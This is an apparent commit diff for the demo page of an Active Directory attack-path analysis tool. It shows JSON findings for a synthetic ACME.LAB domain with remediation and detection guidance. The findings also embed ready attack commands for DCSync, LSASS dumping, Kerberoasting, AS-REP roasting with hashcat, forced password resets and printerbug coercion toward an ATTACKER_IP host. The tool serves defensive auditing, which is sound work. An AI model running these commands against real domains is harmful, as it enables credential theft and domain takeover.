HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed"}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true, "alt": false, "kept": false, "paths": [0, 1]}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "choke": false, "alt": true, "kept": false, "paths": [0]}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": false, "alt": true, "kept": false, "paths": [1]}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "choke": false, "alt": true, "kept": false, "paths": [1]}]}, "plans": [{"id": "fewest-changes", "title": "Fewest changes", "summary": "The smallest set of changes that breaks every route.", "changes": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "fix": "Remove JDOE from HELPDESK.", "kind": "membership", "affects": ["JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
 <script>
 "use strict";
 var D = JSON.parse(document.getElementById("data").textContent);
@@ -514,7 +514,7 @@
     var k=Math.min(S.plan,PL.length-1),p=PL[k],n=p.changes.length;
     var h='<div class="lab">Remediation</div><h3>✂ '+(k===0?'Fix this first':esc(p.title))+'</h3>'
       +'<p class="muted small">'+(n===1?'This one change breaks':'These '+n+' changes together break')
-      +' every route, including any not drawn here (verified).</p><ol class="fixes">'+p.changes.map(changeItem).join("")+'</ol>';
+      +' every route in the imported graph, including any not drawn here.</p><ol class="fixes">'+p.changes.map(changeItem).join("")+'</ol>';
     if(PL.length>1){h+='<div class="lab">Compare options</div><div class="opts">'
       +PL.map(function(q,i){return '<button type="button" class="opt'+(i===k?' on':'')+'" data-plan="'+i+'"><b>Option '+(i+1)+' · '+esc(q.title)+'</b>'
         +'<span>'+planMeta(q)+'</span><span>'+esc(q.summary)+'</span></button>';}).join("")+'</div>';}

==== commit fc7cd9c1: "docs: v2.4.0 release — exposure demo, README, CHANGELOG - docs/exposure-demo.html: live exposure dem" ====
--- a/docs/demo.html
+++ b/docs/demo.html
@@ -125,6 +125,8 @@
  .edge.on .line{stroke:var(--gold)}
  .edge.choke .line{stroke:var(--red)}
  .edge.inferred .line{stroke-dasharray:7 6}
+ .edge.reach .line{stroke-dasharray:2 6}
+ .tag.green{border-color:#1f5a35;color:var(--green)}
  .edge.sel .line{stroke-width:4}
  .edge .flow{fill:none;stroke:#fff;stroke-opacity:.6;stroke-width:2.2;stroke-dasharray:3 13;
    stroke-linecap:round;display:none;animation:flow 1.1s linear infinite;pointer-events:none}
@@ -172,6 +174,36 @@
  .flist{list-style:none;margin:4px 0;padding:0} .flist li{margin:5px 0}
  .flist a{color:#e9e9ec;text-decoration:none} .flist a:hover{color:var(--gold)}
 
+ /* exposure (live what-if) */
+ .xcard{background:linear-gradient(180deg,#1b0b10,var(--panel) 70%);border:1px solid #3a1820;border-radius:14px;
+   padding:16px 18px;margin-bottom:16px}
+ .xhead{display:flex;align-items:baseline;gap:12px;flex-wrap:wrap}
+ .xnum{font-size:46px;font-weight:800;color:var(--red2);line-height:1;font-variant-numeric:tabular-nums}
+ .xnum.zero{color:var(--green)}
+ .xof{font-size:16px;color:#fff} .xof b{font-variant-numeric:tabular-nums}
+ .xbar{height:14px;background:#26262c;border-radius:7px;overflow:hidden;margin:12px 0 6px}
+ .xbar i{display:block;height:100%;width:0;background:linear-gradient(90deg,var(--red),var(--red2));transition:width .6s ease}
+ .xbar i.zero{background:var(--green)}
+ .xstill{color:var(--muted);font-size:12.5px;min-height:18px}
+ .xgrid{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-top:10px}
+ .xlist{list-style:none;margin:6px 0;padding:0}
+ .xlist li{display:flex;gap:10px;align-items:flex-start;padding:8px 10px;border:1px solid var(--line);
+   border-radius:10px;margin:6px 0;background:var(--panel2);transition:border-color .15s,background .15s}
+ .xlist li.on{border-color:var(--red);background:#1d0b0f}
+ .xlist .xf{flex:1} .xlist .xn{color:var(--muted);font-size:12px;white-space:nowrap}
+ .xtog{flex:none;background:var(--panel);border:1px solid #44444c;color:#fff;border-radius:7px;padding:3px 10px;
+   cursor:pointer;font:inherit;font-size:12px;white-space:nowrap}
+ .xtog:hover{border-color:var(--gold)} li.on .xtog,.xtog.on{background:var(--red);border-color:var(--red)}
+ .xactions{display:flex;gap:8px;flex-wrap:wrap;margin-top:10px;align-items:center}
+ .xactions button{font:inherit;cursor:pointer}
+ .xmini{font-size:12.5px;color:var(--muted);border:1px solid var(--line);border-radius:14px;padding:4px 10px;background:var(--panel2)}
+ .xmini b{color:var(--red2)} .xmini b.zero{color:var(--green)}
+ .edge.wcut .line{stroke:var(--red2);stroke-dasharray:4 5}
+ .edge.wcut .pill rect{stroke:var(--red2);fill:#2a0c12}
+ details.xmore summary{cursor:pointer;color:var(--muted);font-size:12.5px;margin-top:10px}
+ @media(max-width:800px){.xgrid{grid-template-columns:1fr} .xnum{font-size:38px}}
+ @media (prefers-reduced-motion:reduce){.xbar i{transition:none}}
+
  /* findings */
  .controls{display:flex;gap:8px;align-items:center;margin:10px 0;flex-wrap:wrap}
  .controls input{background:var(--panel2);border:1px solid var(--line);color:var(--fg);
@@ -211,8 +243,8 @@
  <section id="v-paths" class="view"></section>
  <section id="v-findings" class="view"></section>
 </main>
-<footer>Live demo generated by HorusEye v2.3.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
-<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-11-01", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or 